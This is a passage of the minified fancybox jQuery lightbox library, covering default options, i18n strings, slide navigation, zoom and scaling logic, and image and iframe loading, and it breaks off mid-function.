                      '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></div></button>',
                    arrowRight:
                      '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg></div></button>',
                    smallBtn:
                      '<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>',
                  },
                  parentEl: "body",
                  hideScrollbar: !0,
                  autoFocus: !0,
                  backFocus: !0,
                  trapFocus: !0,
                  fullScreen: { autoStart: !1 },
                  touch: { vertical: !0, momentum: !0 },
                  hash: null,
                  media: {},
                  slideShow: { autoStart: !1, speed: 3e3 },
                  thumbs: {
                    autoStart: !1,
                    hideOnClose: !0,
                    parentEl: ".fancybox-container",
                    axis: "y",
                  },
                  wheel: "auto",
                  onInit: i.noop,
                  beforeLoad: i.noop,
                  afterLoad: i.noop,
                  beforeShow: i.noop,
                  afterShow: i.noop,
                  beforeClose: i.noop,
                  afterClose: i.noop,
                  onActivate: i.noop,
                  onDeactivate: i.noop,
                  clickContent: function (t, e) {
                    return "image" === t.type && "zoom";
                  },
                  clickSlide: "close",
                  clickOutside: "close",
                  dblclickContent: !1,
                  dblclickSlide: !1,
                  dblclickOutside: !1,
                  mobile: {
                    preventCaptionOverlap: !1,
                    idleTime: !1,
                    clickContent: function (t, e) {
                      return "image" === t.type && "toggleControls";
                    },
                    clickSlide: function (t, e) {
                      return "image" === t.type ? "toggleControls" : "close";
                    },
                    dblclickContent: function (t, e) {
                      return "image" === t.type && "zoom";
                    },
                    dblclickSlide: function (t, e) {
                      return "image" === t.type && "zoom";
                    },
                  },
                  lang: "en",
                  i18n: {
                    en: {
                      CLOSE: "Close",
                      NEXT: "Next",
                      PREV: "Previous",
                      ERROR:
                        "The requested content cannot be loaded. <br/> Please try again later.",
                      PLAY_START: "Start slideshow",
                      PLAY_STOP: "Pause slideshow",
                      FULL_SCREEN: "Full screen",
                      THUMBS: "Thumbnails",
                      DOWNLOAD: "Download",
                      SHARE: "Share",
                      ZOOM: "Zoom",
                    },
                    de: {
                      CLOSE: "Schlie&szlig;en",
                      NEXT: "Weiter",
                      PREV: "Zur&uuml;ck",
                      ERROR:
                        "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",
                      PLAY_START: "Diaschau starten",
                      PLAY_STOP: "Diaschau beenden",
                      FULL_SCREEN: "Vollbild",
                      THUMBS: "Vorschaubilder",
                      DOWNLOAD: "Herunterladen",
                      SHARE: "Teilen",
                      ZOOM: "Vergr&ouml;&szlig;ern",
                    },
                  },
                },
                c = i(t),
                u = i(e),
                h = 0,
                d =
                  t.requestAnimationFrame ||
                  t.webkitRequestAnimationFrame ||
                  t.mozRequestAnimationFrame ||
                  t.oRequestAnimationFrame ||
                  function (e) {
                    return t.setTimeout(e, 1e3 / 60);
                  },
                p =
                  t.cancelAnimationFrame ||
                  t.webkitCancelAnimationFrame ||
                  t.mozCancelAnimationFrame ||
                  t.oCancelAnimationFrame ||
                  function (e) {
                    t.clearTimeout(e);
                  },
                f = (function () {
                  var t,
                    i = e.createElement("fakeelement"),
                    s = {
                      transition: "transitionend",
                      OTransition: "oTransitionEnd",
                      MozTransition: "transitionend",
                      WebkitTransition: "webkitTransitionEnd",
                    };
                  for (t in s) if (i.style[t] !== n) return s[t];
                  return "transitionend";
                })(),
                m = function (t) {
                  return t && t.length && t[0].offsetHeight;
                },
                g = function (t, e) {
                  var n = i.extend(!0, {}, t, e);
                  return (
                    i.each(e, function (t, e) {
                      i.isArray(e) && (n[t] = e);
                    }),
                    n
                  );
                },
                v = function (t, e, n) {
                  var s = this;
                  (s.opts = g({ index: n }, i.fancybox.defaults)),
                    i.isPlainObject(e) && (s.opts = g(s.opts, e)),
                    i.fancybox.isMobile && (s.opts = g(s.opts, s.opts.mobile)),
                    (s.id = s.opts.id || ++h),
                    (s.currIndex = parseInt(s.opts.index, 10) || 0),
                    (s.prevIndex = null),
                    (s.prevPos = null),
                    (s.currPos = 0),
                    (s.firstRun = !0),
                    (s.group = []),
                    (s.slides = {}),
                    s.addContent(t),
                    s.group.length && s.init();
                };
              i.extend(v.prototype, {
                init: function () {
                  var n,
                    s,
                    o = this,
                    a = o.group[o.currIndex].opts;
                  a.closeExisting && i.fancybox.close(!0),
                    i("body").addClass("fancybox-active"),
                    !i.fancybox.getInstance() &&
                      !1 !== a.hideScrollbar &&
                      !i.fancybox.isMobile &&
                      e.body.scrollHeight > t.innerHeight &&
                      (i("head").append(
                        '<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:' +
                          (t.innerWidth - e.documentElement.clientWidth) +
                          "px;}</style>"
                      ),
                      i("body").addClass("compensate-for-scrollbar")),
                    (s = ""),
                    i.each(a.buttons, function (t, e) {
                      s += a.btnTpl[e] || "";
                    }),
                    (n = i(
                      o.translate(
                        o,
                        a.baseTpl
                          .replace("{{buttons}}", s)
                          .replace(
                            "{{arrows}}",
                            a.btnTpl.arrowLeft + a.btnTpl.arrowRight
                          )
                      )
                    )
                      .attr("id", "fancybox-container-" + o.id)
                      .addClass(a.baseClass)
                      .data("FancyBox", o)
                      .appendTo(a.parentEl)),
                    (o.$refs = { container: n }),
                    [
                      "bg",
                      "inner",
                      "infobar",
                      "toolbar",
                      "stage",
                      "caption",
                      "navigation",
                    ].forEach(function (t) {
                      o.$refs[t] = n.find(".fancybox-" + t);
                    }),
                    o.trigger("onInit"),
                    o.activate(),
                    o.jumpTo(o.currIndex);
                },
                translate: function (t, e) {
                  var i = t.opts.i18n[t.opts.lang] || t.opts.i18n.en;
                  return e.replace(/\{\{(\w+)\}\}/g, function (t, e) {
                    return i[e] === n ? t : i[e];
                  });
                },
                addContent: function (t) {
                  var e,
                    s = this,
                    o = i.makeArray(t);
                  i.each(o, function (t, e) {
                    var o,
                      a,
                      r,
                      l,
                      c,
                      u = {},
                      h = {};
                    i.isPlainObject(e)
                      ? ((u = e), (h = e.opts || e))
                      : "object" === i.type(e) && i(e).length
                      ? ((h = (o = i(e)).data() || {}),
                        ((h = i.extend(!0, {}, h, h.options)).$orig = o),
                        (u.src = s.opts.src || h.src || o.attr("href")),
                        u.type || u.src || ((u.type = "inline"), (u.src = e)))
                      : (u = { type: "html", src: e + "" }),
                      (u.opts = i.extend(!0, {}, s.opts, h)),
                      i.isArray(h.buttons) && (u.opts.buttons = h.buttons),
                      i.fancybox.isMobile &&
                        u.opts.mobile &&
                        (u.opts = g(u.opts, u.opts.mobile)),
                      (a = u.type || u.opts.type),
                      (l = u.src || ""),
                      !a &&
                        l &&
                        ((r = l.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))
                          ? ((a = "video"),
                            u.opts.video.format ||
                              (u.opts.video.format =
                                "video/" + ("ogv" === r[1] ? "ogg" : r[1])))
                          : l.match(
                              /(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i
                            )
                          ? (a = "image")
                          : l.match(/\.(pdf)((\?|#).*)?$/i)
                          ? ((a = "iframe"),
                            (u = i.extend(!0, u, {
                              contentType: "pdf",
                              opts: { iframe: { preload: !1 } },
                            })))
                          : "#" === l.charAt(0) && (a = "inline")),
                      a ? (u.type = a) : s.trigger("objectNeedsType", u),
                      u.contentType ||
                        (u.contentType =
                          i.inArray(u.type, ["html", "inline", "ajax"]) > -1
                            ? "html"
                            : u.type),
                      (u.index = s.group.length),
                      "auto" == u.opts.smallBtn &&
                        (u.opts.smallBtn =
                          i.inArray(u.type, ["html", "inline", "ajax"]) > -1),
                      "auto" === u.opts.toolbar &&
                        (u.opts.toolbar = !u.opts.smallBtn),
                      (u.$thumb = u.opts.$thumb || null),
                      u.opts.$trigger &&
                        u.index === s.opts.index &&
                        ((u.$thumb = u.opts.$trigger.find("img:first")),
                        u.$thumb.length && (u.opts.$orig = u.opts.$trigger)),
                      (u.$thumb && u.$thumb.length) ||
                        !u.opts.$orig ||
                        (u.$thumb = u.opts.$orig.find("img:first")),
                      u.$thumb && !u.$thumb.length && (u.$thumb = null),
                      (u.thumb =
                        u.opts.thumb || (u.$thumb ? u.$thumb[0].src : null)),
                      "function" === i.type(u.opts.caption) &&
                        (u.opts.caption = u.opts.caption.apply(e, [s, u])),
                      "function" === i.type(s.opts.caption) &&
                        (u.opts.caption = s.opts.caption.apply(e, [s, u])),
                      u.opts.caption instanceof i ||
                        (u.opts.caption =
                          u.opts.caption === n ? "" : u.opts.caption + ""),
                      "ajax" === u.type &&
                        (c = l.split(/\s+/, 2)).length > 1 &&
                        ((u.src = c.shift()), (u.opts.filter = c.shift())),
                      u.opts.modal &&
                        (u.opts = i.extend(!0, u.opts, {
                          trapFocus: !0,
                          infobar: 0,
                          toolbar: 0,
                          smallBtn: 0,
                          keyboard: 0,
                          slideShow: 0,
                          fullScreen: 0,
                          thumbs: 0,
                          touch: 0,
                          clickContent: !1,
                          clickSlide: !1,
                          clickOutside: !1,
                          dblclickContent: !1,
                          dblclickSlide: !1,
                          dblclickOutside: !1,
                        })),
                      s.group.push(u);
                  }),
                    Object.keys(s.slides).length &&
                      (s.updateControls(),
                      (e = s.Thumbs) && e.isActive && (e.create(), e.focus()));
                },
                addEvents: function () {
                  var e = this;
                  e.removeEvents(),
                    e.$refs.container
                      .on(
                        "click.fb-close",
                        "[data-fancybox-close]",
                        function (t) {
                          t.stopPropagation(), t.preventDefault(), e.close(t);
                        }
                      )
                      .on(
                        "touchstart.fb-prev click.fb-prev",
                        "[data-fancybox-prev]",
                        function (t) {
                          t.stopPropagation(), t.preventDefault(), e.previous();
                        }
                      )
                      .on(
                        "touchstart.fb-next click.fb-next",
                        "[data-fancybox-next]",
                        function (t) {
                          t.stopPropagation(), t.preventDefault(), e.next();
                        }
                      )
                      .on("click.fb", "[data-fancybox-zoom]", function (t) {
                        e[e.isScaledDown() ? "scaleToActual" : "scaleToFit"]();
                      }),
                    c.on("orientationchange.fb resize.fb", function (t) {
                      t && t.originalEvent && "resize" === t.originalEvent.type
                        ? (e.requestId && p(e.requestId),
                          (e.requestId = d(function () {
                            e.update(t);
                          })))
                        : (e.current &&
                            "iframe" === e.current.type &&
                            e.$refs.stage.hide(),
                          setTimeout(
                            function () {
                              e.$refs.stage.show(), e.update(t);
                            },
                            i.fancybox.isMobile ? 600 : 250
                          ));
                    }),
                    u.on("keydown.fb", function (t) {
                      var n = (i.fancybox ? i.fancybox.getInstance() : null)
                          .current,
                        s = t.keyCode || t.which;
                      if (9 != s) {
                        if (
                          !(
                            !n.opts.keyboard ||
                            t.ctrlKey ||
                            t.altKey ||
                            t.shiftKey ||
                            i(t.target).is("input,textarea,video,audio,select")
                          )
                        )
                          return 8 === s || 27 === s
                            ? (t.preventDefault(), void e.close(t))
                            : 37 === s || 38 === s
                            ? (t.preventDefault(), void e.previous())
                            : 39 === s || 40 === s
                            ? (t.preventDefault(), void e.next())
                            : void e.trigger("afterKeydown", t, s);
                      } else n.opts.trapFocus && e.focus(t);
                    }),
                    e.group[e.currIndex].opts.idleTime &&
                      ((e.idleSecondsCounter = 0),
                      u.on(
                        "mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
                        function (t) {
                          (e.idleSecondsCounter = 0),
                            e.isIdle && e.showControls(),
                            (e.isIdle = !1);
                        }
                      ),
                      (e.idleInterval = t.setInterval(function () {
                        e.idleSecondsCounter++,
                          e.idleSecondsCounter >=
                            e.group[e.currIndex].opts.idleTime &&
                            !e.isDragging &&
                            ((e.isIdle = !0),
                            (e.idleSecondsCounter = 0),
                            e.hideControls());
                      }, 1e3)));
                },
                removeEvents: function () {
                  var e = this;
                  c.off("orientationchange.fb resize.fb"),
                    u.off("keydown.fb .fb-idle"),
                    this.$refs.container.off(".fb-close .fb-prev .fb-next"),
                    e.idleInterval &&
                      (t.clearInterval(e.idleInterval),
                      (e.idleInterval = null));
                },
                previous: function (t) {
                  return this.jumpTo(this.currPos - 1, t);
                },
                next: function (t) {
                  return this.jumpTo(this.currPos + 1, t);
                },
                jumpTo: function (t, e) {
                  var s,
                    o,
                    a,
                    r,
                    l,
                    c,
                    u,
                    h,
                    d,
                    p = this,
                    f = p.group.length;
                  if (
                    !(
                      p.isDragging ||
                      p.isClosing ||
                      (p.isAnimating && p.firstRun)
                    )
                  ) {
                    if (
                      ((t = parseInt(t, 10)),
                      !(a = p.current ? p.current.opts.loop : p.opts.loop) &&
                        (t < 0 || t >= f))
                    )
                      return !1;
                    if (
                      ((s = p.firstRun = !Object.keys(p.slides).length),
                      (l = p.current),
                      (p.prevIndex = p.currIndex),
                      (p.prevPos = p.currPos),
                      (r = p.createSlide(t)),
                      f > 1 &&
                        ((a || r.index < f - 1) && p.createSlide(t + 1),
                        (a || r.index > 0) && p.createSlide(t - 1)),
                      (p.current = r),
                      (p.currIndex = r.index),
                      (p.currPos = r.pos),
                      p.trigger("beforeShow", s),
                      p.updateControls(),
                      (r.forcedDuration = n),
                      i.isNumeric(e)
                        ? (r.forcedDuration = e)
                        : (e =
                            r.opts[
                              s ? "animationDuration" : "transitionDuration"
                            ]),
                      (e = parseInt(e, 10)),
                      (o = p.isMoved(r)),
                      r.$slide.addClass("fancybox-slide--current"),
                      s)
                    )
                      return (
                        r.opts.animationEffect &&
                          e &&
                          p.$refs.container.css(
                            "transition-duration",
                            e + "ms"
                          ),
                        p.$refs.container
                          .addClass("fancybox-is-open")
                          .trigger("focus"),
                        p.loadSlide(r),
                        void p.preload("image")
                      );
                    (c = i.fancybox.getTranslate(l.$slide)),
                      (u = i.fancybox.getTranslate(p.$refs.stage)),
                      i.each(p.slides, function (t, e) {
                        i.fancybox.stop(e.$slide, !0);
                      }),
                      l.pos !== r.pos && (l.isComplete = !1),
                      l.$slide.removeClass(
                        "fancybox-slide--complete fancybox-slide--current"
                      ),
                      o
                        ? ((d =
                            c.left - (l.pos * c.width + l.pos * l.opts.gutter)),
                          i.each(p.slides, function (t, n) {
                            n.$slide
                              .removeClass("fancybox-animated")
                              .removeClass(function (t, e) {
                                return (
                                  e.match(/(^|\s)fancybox-fx-\S+/g) || []
                                ).join(" ");
                              });
                            var s = n.pos * c.width + n.pos * n.opts.gutter;
                            i.fancybox.setTranslate(n.$slide, {
                              top: 0,
                              left: s - u.left + d,
                            }),
                              n.pos !== r.pos &&
                                n.$slide.addClass(
                                  "fancybox-slide--" +
                                    (n.pos > r.pos ? "next" : "previous")
                                ),
                              m(n.$slide),
                              i.fancybox.animate(
                                n.$slide,
                                {
                                  top: 0,
                                  left:
                                    (n.pos - r.pos) * c.width +
                                    (n.pos - r.pos) * n.opts.gutter,
                                },
                                e,
                                function () {
                                  n.$slide
                                    .css({ transform: "", opacity: "" })
                                    .removeClass(
                                      "fancybox-slide--next fancybox-slide--previous"
                                    ),
                                    n.pos === p.currPos && p.complete();
                                }
                              );
                          }))
                        : e &&
                          r.opts.transitionEffect &&
                          ((h =
                            "fancybox-animated fancybox-fx-" +
                            r.opts.transitionEffect),
                          l.$slide.addClass(
                            "fancybox-slide--" +
                              (l.pos > r.pos ? "next" : "previous")
                          ),
                          i.fancybox.animate(
                            l.$slide,
                            h,
                            e,
                            function () {
                              l.$slide
                                .removeClass(h)
                                .removeClass(
                                  "fancybox-slide--next fancybox-slide--previous"
                                );
                            },
                            !1
                          )),
                      r.isLoaded ? p.revealContent(r) : p.loadSlide(r),
                      p.preload("image");
                  }
                },
                createSlide: function (t) {
                  var e,
                    n,
                    s = this;
                  return (
                    (n = (n = t % s.group.length) < 0 ? s.group.length + n : n),
                    !s.slides[t] &&
                      s.group[n] &&
                      ((e = i('<div class="fancybox-slide"></div>').appendTo(
                        s.$refs.stage
                      )),
                      (s.slides[t] = i.extend(!0, {}, s.group[n], {
                        pos: t,
                        $slide: e,
                        isLoaded: !1,
                      })),
                      s.updateSlide(s.slides[t])),
                    s.slides[t]
                  );
                },
                scaleToActual: function (t, e, s) {
                  var o,
                    a,
                    r,
                    l,
                    c,
                    u = this,
                    h = u.current,
                    d = h.$content,
                    p = i.fancybox.getTranslate(h.$slide).width,
                    f = i.fancybox.getTranslate(h.$slide).height,
                    m = h.width,
                    g = h.height;
                  u.isAnimating ||
                    u.isMoved() ||
                    !d ||
                    "image" != h.type ||
                    !h.isLoaded ||
                    h.hasError ||
                    ((u.isAnimating = !0),
                    i.fancybox.stop(d),
                    (t = t === n ? 0.5 * p : t),
                    (e = e === n ? 0.5 * f : e),
                    ((o = i.fancybox.getTranslate(d)).top -=
                      i.fancybox.getTranslate(h.$slide).top),
                    (o.left -= i.fancybox.getTranslate(h.$slide).left),
                    (l = m / o.width),
                    (c = g / o.height),
                    (a = 0.5 * p - 0.5 * m),
                    (r = 0.5 * f - 0.5 * g),
                    m > p &&
                      ((a = o.left * l - (t * l - t)) > 0 && (a = 0),
                      a < p - m && (a = p - m)),
                    g > f &&
                      ((r = o.top * c - (e * c - e)) > 0 && (r = 0),
                      r < f - g && (r = f - g)),
                    u.updateCursor(m, g),
                    i.fancybox.animate(
                      d,
                      { top: r, left: a, scaleX: l, scaleY: c },
                      s || 366,
                      function () {
                        u.isAnimating = !1;
                      }
                    ),
                    u.SlideShow && u.SlideShow.isActive && u.SlideShow.stop());
                },
                scaleToFit: function (t) {
                  var e,
                    n = this,
                    s = n.current,
                    o = s.$content;
                  n.isAnimating ||
                    n.isMoved() ||
                    !o ||
                    "image" != s.type ||
                    !s.isLoaded ||
                    s.hasError ||
                    ((n.isAnimating = !0),
                    i.fancybox.stop(o),
                    (e = n.getFitPos(s)),
                    n.updateCursor(e.width, e.height),
                    i.fancybox.animate(
                      o,
                      {
                        top: e.top,
                        left: e.left,
                        scaleX: e.width / o.width(),
                        scaleY: e.height / o.height(),
                      },
                      t || 366,
                      function () {
                        n.isAnimating = !1;
                      }
                    ));
                },
                getFitPos: function (t) {
                  var e,
                    n,
                    s,
                    o,
                    a = t.$content,
                    r = t.$slide,
                    l = t.width || t.opts.width,
                    c = t.height || t.opts.height,
                    u = {};
                  return (
                    !!(t.isLoaded && a && a.length) &&
                    ((e = i.fancybox.getTranslate(this.$refs.stage).width),
                    (n = i.fancybox.getTranslate(this.$refs.stage).height),
                    (e -=
                      parseFloat(r.css("paddingLeft")) +
                      parseFloat(r.css("paddingRight")) +
                      parseFloat(a.css("marginLeft")) +
                      parseFloat(a.css("marginRight"))),
                    (n -=
                      parseFloat(r.css("paddingTop")) +
                      parseFloat(r.css("paddingBottom")) +
                      parseFloat(a.css("marginTop")) +
                      parseFloat(a.css("marginBottom"))),
                    (l && c) || ((l = e), (c = n)),
                    (l *= s = Math.min(1, e / l, n / c)) > e - 0.5 && (l = e),
                    (c *= s) > n - 0.5 && (c = n),
                    "image" === t.type
                      ? ((u.top =
                          Math.floor(0.5 * (n - c)) +
                          parseFloat(r.css("paddingTop"))),
                        (u.left =
                          Math.floor(0.5 * (e - l)) +
                          parseFloat(r.css("paddingLeft"))))
                      : "video" === t.contentType &&
                        (c >
                        l /
                          (o =
                            t.opts.width && t.opts.height
                              ? l / c
                              : t.opts.ratio || 16 / 9)
                          ? (c = l / o)
                          : l > c * o && (l = c * o)),
                    (u.width = l),
                    (u.height = c),
                    u)
                  );
                },
                update: function (t) {
                  var e = this;
                  i.each(e.slides, function (i, n) {
                    e.updateSlide(n, t);
                  });
                },
                updateSlide: function (t, e) {
                  var n = this,
                    s = t && t.$content,
                    o = t.width || t.opts.width,
                    a = t.height || t.opts.height,
                    r = t.$slide;
                  n.adjustCaption(t),
                    s &&
                      (o || a || "video" === t.contentType) &&
                      !t.hasError &&
                      (i.fancybox.stop(s),
                      i.fancybox.setTranslate(s, n.getFitPos(t)),
                      t.pos === n.currPos &&
                        ((n.isAnimating = !1), n.updateCursor())),
                    n.adjustLayout(t),
                    r.length &&
                      (r.trigger("refresh"),
                      t.pos === n.currPos &&
                        n.$refs.toolbar
                          .add(
                            n.$refs.navigation.find(
                              ".fancybox-button--arrow_right"
                            )
                          )
                          .toggleClass(
                            "compensate-for-scrollbar",
                            r.get(0).scrollHeight > r.get(0).clientHeight
                          )),
                    n.trigger("onUpdate", t, e);
                },
                centerSlide: function (t) {
                  var e = this,
                    s = e.current,
                    o = s.$slide;
                  !e.isClosing &&
                    s &&
                    (o.siblings().css({ transform: "", opacity: "" }),
                    o
                      .parent()
                      .children()
                      .removeClass(
                        "fancybox-slide--previous fancybox-slide--next"
                      ),
                    i.fancybox.animate(
                      o,
                      { top: 0, left: 0, opacity: 1 },
                      t === n ? 0 : t,
                      function () {
                        o.css({ transform: "", opacity: "" }),
                          s.isComplete || e.complete();
                      },
                      !1
                    ));
                },
                isMoved: function (t) {
                  var e,
                    n,
                    s = t || this.current;
                  return (
                    !!s &&
                    ((n = i.fancybox.getTranslate(this.$refs.stage)),
                    (e = i.fancybox.getTranslate(s.$slide)),
                    !s.$slide.hasClass("fancybox-animated") &&
                      (Math.abs(e.top - n.top) > 0.5 ||
                        Math.abs(e.left - n.left) > 0.5))
                  );
                },
                updateCursor: function (t, e) {
                  var n,
                    s,
                    o = this,
                    a = o.current,
                    r = o.$refs.container;
                  a &&
                    !o.isClosing &&
                    o.Guestures &&
                    (r.removeClass(
                      "fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"
                    ),
                    (s = !!(n = o.canPan(t, e)) || o.isZoomable()),
                    r.toggleClass("fancybox-is-zoomable", s),
                    i("[data-fancybox-zoom]").prop("disabled", !s),
                    n
                      ? r.addClass("fancybox-can-pan")
                      : s &&
                        ("zoom" === a.opts.clickContent ||
                          (i.isFunction(a.opts.clickContent) &&
                            "zoom" == a.opts.clickContent(a)))
                      ? r.addClass("fancybox-can-zoomIn")
                      : a.opts.touch &&
                        (a.opts.touch.vertical || o.group.length > 1) &&
                        "video" !== a.contentType &&
                        r.addClass("fancybox-can-swipe"));
                },
                isZoomable: function () {
                  var t,
                    e = this,
                    i = e.current;
                  if (i && !e.isClosing && "image" === i.type && !i.hasError) {
                    if (!i.isLoaded) return !0;
                    if (
                      (t = e.getFitPos(i)) &&
                      (i.width > t.width || i.height > t.height)
                    )
                      return !0;
                  }
                  return !1;
                },
                isScaledDown: function (t, e) {
                  var s = !1,
                    o = this.current,
                    a = o.$content;
                  return (
                    t !== n && e !== n
                      ? (s = t < o.width && e < o.height)
                      : a &&
                        (s =
                          (s = i.fancybox.getTranslate(a)).width < o.width &&
                          s.height < o.height),
                    s
                  );
                },
                canPan: function (t, e) {
                  var s = this.current,
                    o = null,
                    a = !1;
                  return (
                    "image" === s.type &&
                      (s.isComplete || (t && e)) &&
                      !s.hasError &&
                      ((a = this.getFitPos(s)),
                      t !== n && e !== n
                        ? (o = { width: t, height: e })
                        : s.isComplete &&
                          (o = i.fancybox.getTranslate(s.$content)),
                      o &&
                        a &&
                        (a =
                          Math.abs(o.width - a.width) > 1.5 ||
                          Math.abs(o.height - a.height) > 1.5)),
                    a
                  );
                },
                loadSlide: function (t) {
                  var e,
                    n,
                    s,
                    o = this;
                  if (!t.isLoading && !t.isLoaded) {
                    if (((t.isLoading = !0), !1 === o.trigger("beforeLoad", t)))
                      return (t.isLoading = !1), !1;
                    switch (
                      ((e = t.type),
                      (n = t.$slide)
                        .off("refresh")
                        .trigger("onReset")
                        .addClass(t.opts.slideClass),
                      e)
                    ) {
                      case "image":
                        o.setImage(t);
                        break;
                      case "iframe":
                        o.setIframe(t);
                        break;
                      case "html":
                        o.setContent(t, t.src || t.content);
                        break;
                      case "video":
                        o.setContent(
                          t,
                          t.opts.video.tpl
                            .replace(/\{\{src\}\}/gi, t.src)
                            .replace(
                              "{{format}}",
                              t.opts.videoFormat || t.opts.video.format || ""
                            )
                            .replace("{{poster}}", t.thumb || "")
                        );
                        break;
                      case "inline":
                        i(t.src).length
                          ? o.setContent(t, i(t.src))
                          : o.setError(t);
                        break;
                      case "ajax":
                        o.showLoading(t),
                          (s = i.ajax(
                            i.extend({}, t.opts.ajax.settings, {
                              url: t.src,
                              success: function (e, i) {
                                "success" === i && o.setContent(t, e);
                              },
                              error: function (e, i) {
                                e && "abort" !== i && o.setError(t);
                              },
                            })
                          )),
                          n.one("onReset", function () {
                            s.abort();
                          });
                        break;
                      default:
                        o.setError(t);
                    }
                    return !0;
                  }
                },
                setImage: function (t) {
                  var n,
                    s = this;
                  setTimeout(function () {
                    var e = t.$image;
                    s.isClosing ||
                      !t.isLoading ||
                      (e && e.length && e[0].complete) ||
                      t.hasError ||
                      s.showLoading(t);
                  }, 50),
                    s.checkSrcset(t),
                    (t.$content = i('<div class="fancybox-content"></div>')
                      .addClass("fancybox-is-hidden")
                      .appendTo(t.$slide.addClass("fancybox-slide--image"))),
                    !1 !== t.opts.preload &&
                      t.opts.width &&
                      t.opts.height &&
                      t.thumb &&
                      ((t.width = t.opts.width),
                      (t.height = t.opts.height),
                      ((n = e.createElement("img")).onerror = function () {
                        i(this).remove(), (t.$ghost = null);
                      }),
                      (n.onload = function () {
                        s.afterLoad(t);
                      }),
                      (t.$ghost = i(n)
                        .addClass("fancybox-image")
                        .appendTo(t.$content)
                        .attr("src", t.thumb))),
                    s.setBigImage(t);
                },
                checkSrcset: function (e) {
                  var i,
                    n,
                    s,
                    o,
                    a = e.opts.srcset || e.opts.image.srcset;
                  if (a) {
                    (s = t.devicePixelRatio || 1),
                      (o = t.innerWidth * s),
                      (n = a.split(",").map(function (t) {
                        var e = {};
                        return (
                          t
                            .trim()
                            .split(/\s+/)
                            .forEach(function (t, i) {
                              var n = parseInt(
                                t.substring(0, t.length - 1),
                                10
                              );
                              if (0 === i) return (e.url = t);
                              n &&
                                ((e.value = n), (e.postfix = t[t.length - 1]));
                            }),
                          e
                        );
                      })),
                      n.sort(function (t, e) {
                        return t.value - e.value;
                      });
                    for (var r = 0; r < n.length; r++) {
                      var l = n[r];
                      if (
                        ("w" === l.postfix && l.value >= o) ||
                        ("x" === l.postfix && l.value >= s)
                      ) {
                        i = l;
                        break;
                      }
                    }
                    !i && n.length && (i = n[n.length - 1]),
                      i &&
                        ((e.src = i.url),
                        e.width &&
                          e.height &&
                          "w" == i.postfix &&
                          ((e.height = (e.width / e.height) * i.value),
                          (e.width = i.value)),
                        (e.opts.srcset = a));
                  }
                },
                setBigImage: function (t) {
                  var n = this,
                    s = e.createElement("img"),
                    o = i(s);
                  (t.$image = o
                    .one("error", function () {
                      n.setError(t);
                    })
                    .one("load", function () {
                      var e;
                      t.$ghost ||
                        (n.resolveImageSlideSize(
                          t,
                          this.naturalWidth,
                          this.naturalHeight
                        ),
                        n.afterLoad(t)),
                        n.isClosing ||
                          (t.opts.srcset &&
                            (((e = t.opts.sizes) && "auto" !== e) ||
                              (e =
                                (t.width / t.height > 1 &&
                                c.width() / c.height() > 1
                                  ? "100"
                                  : Math.round((t.width / t.height) * 100)) +
                                "vw"),
                            o.attr("sizes", e).attr("srcset", t.opts.srcset)),
                          t.$ghost &&
                            setTimeout(function () {
                              t.$ghost && !n.isClosing && t.$ghost.hide();
                            }, Math.min(300, Math.max(1e3, t.height / 1600))),
                          n.hideLoading(t));
                    })
                    .addClass("fancybox-image")
                    .attr("src", t.src)
                    .appendTo(t.$content)),
                    (s.complete || "complete" == s.readyState) &&
                    o.naturalWidth &&
                    o.naturalHeight
                      ? o.trigger("load")
                      : s.error && o.trigger("error");
                },
                resolveImageSlideSize: function (t, e, i) {
                  var n = parseInt(t.opts.width, 10),
                    s = parseInt(t.opts.height, 10);
                  (t.width = e),
                    (t.height = i),
                    n > 0 &&
                      ((t.width = n), (t.height = Math.floor((n * i) / e))),
                    s > 0 &&
                      ((t.width = Math.floor((s * e) / i)), (t.height = s));
                },
                setIframe: function (t) {
                  var e,
                    s = this,
                    o = t.opts.iframe,
                    a = t.$slide;
                  (t.$content = i(
                    '<div class="fancybox-content' +
                      (o.preload ? " fancybox-is-hidden" : "") +
                      '"></div>'
                  )
                    .css(o.css)
                    .appendTo(a)),
                    a.addClass("fancybox-slide--" + t.contentType),
                    (t.$iframe = e =
                      i(o.tpl.replace(/\{rnd\}/g, new Date().getTime()))
                        .attr(o.attr)
                        .appendTo(t.$content)),
                    o.preload
                      ? (s.showLoading(t),
                        e.on("load.fb error.fb", function (e) {
                          (this.isReady = 1),
                            t.$slide.trigger("refresh"),
                            s.afterLoad(t);
                        }),
                        a.on("refresh.fb", function () {
                          var i,
                            s = t.$content,
                            r = o.css.width,
                            l = o.css.height;
                          if (1 === e[0].isReady) {
                            try {
                              i = e.contents().find("body");
                            } catch (t) {}
                            i &&
                              i.length &&
                              i.children().length &&
